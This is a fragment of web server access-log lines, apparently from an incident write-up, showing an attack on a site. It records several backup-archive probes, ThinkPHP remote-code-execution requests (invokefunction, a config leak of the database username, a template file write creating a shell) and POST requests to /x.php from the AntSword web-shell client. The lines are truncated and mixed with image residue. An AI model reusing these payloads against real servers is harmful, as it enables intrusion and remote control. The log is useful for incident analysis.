 53 HEAD /%25DomainUnderLine%25123.tar.gz HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows
2.4K/s
54 HEAD /%25DomainUnderLine%252014.7z HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
55 HEAD /%25DomainUnderLine%252014.rar HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
56 HEAD /%25DomainUnderLine%252015.rar HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
57 HEAD /%25DomainUnderLine%252015.zip HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
58 GET //?s=.|think\x5Cconfig/get&name=database.username HTTP/1.1" 200 35 "-" "Mozi
59 GET //?s=index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&var
60 GET /?s=index/\x5Cthink\x5Ctemplate\x5Cdriver\x5Cfile/write\xA3\xA6cacheFile=she
61 GET //?s=.|think\x5Cconfig/get&name=database.username HTTP/1.1" 200 35 "-" "Mozi
62 POST /x.php HTTP/1.1" 200 192 "-" "antSword/v2.1"
63 POST /x.php HTTP/1.1" 200 347 "-" "antSword/v2.1"
64 POST /x.php HTTP/1.1" 200 137 "-" "antSword/v2.1"
65 POST /x.php HTTP/1.1" 200 138 "-" "antSword/v2.1"
66 / HTTP/1.1" 200 943 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleW
蚁剑连接
67 GET / HTTP/1.1" 200 656 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:36.0) Gec
68 T / HTTP/1.1" 200 656 "-" "Mozilla/5.0 (linux/Linux)"
69 GET / HTTP/1.1" 200 656 "http://47.99.49.65:80/left.html" "Mozilla/5.0 (X11; Ubu
70 GET /x.php1 HTTP/1.1" 200 656 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWeb
71 GET /favicon.ico HTTP/1.1" 200 1150 "http://47.99.49.65/x.php1" "Mozilla/5.0 (Wi
72 GET / HTTP/1.1" 200 943 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
73 / HTTP/1.0" 200 931 "-" "-"
74 T / HTTP/1.1" 200 943 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.
75 GET / HTTP/1.1" 200 656 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/53